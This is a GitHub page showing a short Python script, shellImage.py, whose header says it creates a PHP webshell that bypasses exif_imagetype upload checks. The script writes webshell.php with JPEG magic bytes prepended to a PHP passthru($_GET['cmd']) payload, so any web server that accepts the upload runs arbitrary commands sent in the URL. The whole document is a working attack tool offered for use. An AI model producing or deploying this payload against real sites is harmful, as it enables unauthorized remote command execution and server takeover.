 shellImage / shellImage.py
AlessandraZullo ok
e6c139f · 5 years ago History
Code Blame 8 lines (8 loc) · 336 Bytes
Raw
1 # Script Name : shellImage.py
2 # Author : Alessandra Zullo
3 # Created : Ottobre 2017
4 # Version : 0.1
5 # Description : Create a webshell (php) that bypass exif_imagetype. THis function that checks the type of upload's file.
6 fh = open('webshell.php', 'w')
7 fh.write('\xFF\xD8\xFF\xE0' + '<? passthru($_GET["cmd"]); ?>')
8 fh.close()